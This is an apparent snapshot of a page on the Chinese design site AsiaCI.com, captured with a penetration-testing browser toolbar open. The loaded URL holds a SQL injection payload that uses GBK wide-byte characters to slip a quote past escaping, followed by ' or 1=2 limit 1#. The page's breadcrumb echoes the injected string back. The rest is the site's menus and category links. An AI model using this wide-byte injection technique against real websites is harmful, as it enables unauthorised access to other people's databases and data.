 Load URL
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or 1=2 limit 1%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
从中国制造到亚洲品牌
首页 品牌 设计 公司 招聘 论坛 图库
请选择行业 请选择区域
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌運' or 1=2 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
查看 全部排行 提 交